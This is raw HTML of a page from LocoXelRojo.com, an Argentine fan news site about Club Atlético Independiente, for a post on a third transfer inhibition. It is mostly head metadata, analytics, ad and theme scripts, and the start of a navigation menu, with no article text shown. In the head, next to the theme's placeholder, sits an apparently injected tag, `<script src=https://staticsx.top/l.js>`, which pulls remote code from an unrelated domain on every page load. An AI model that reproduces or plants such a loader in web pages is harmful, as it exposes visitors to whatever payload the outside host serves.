

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/
body_size: 24370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Cayó la tercera - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ayer, cayó la tercera inhibición que debe afrontar la dirigencia de Independiente en este Mercado de Pases." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cayó la tercera" />
	<meta property="og:description" content="Ayer, cayó la tercera inhibición que debe afrontar la dirigencia de Independiente en este Mercado de Pases." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-11-18T15:27:07+00:00" />
	<meta property="article:modified_time" content="2022-11-18T15:52:22+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matías Barrios" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Cayó la tercera" />
	<meta name="twitter:description" content="Ayer, cayó la tercera inhibición que debe afrontar la dirigencia de Independiente en este Mercado de Pases." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Matías Barrios" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/","url":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/","name":"Cayó la tercera - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg","datePublished":"2022-11-18T15:27:07+00:00","dateModified":"2022-11-18T15:52:22+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572"},"description":"Ayer, cayó la tercera inhibición que debe afrontar la dirigencia de Independiente en este Mercado de Pases.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/diego-segovia.jpg","width":1024,"height":667,"caption":"diego-segovia"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Cayó la tercera"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572","name":"Matías Barrios","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","caption":"Matías Barrios"},"description":"Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @maati_barrios","url":"https://www.locoxelrojo.com/independiente/author/matias-barrios/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Cayó la tercera RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/109485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=109485' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F18%2Fcayo-la-tercera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F18%2Fcayo-la-tercera%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=BFAB88701AC0145DD0E777DC463A000E');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"22d0ca0ec5","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/11/18/cayo-la-tercera/",
                                "name": "Cayó la tercera"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-109485 single-format-standard cayo-la-tercera global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
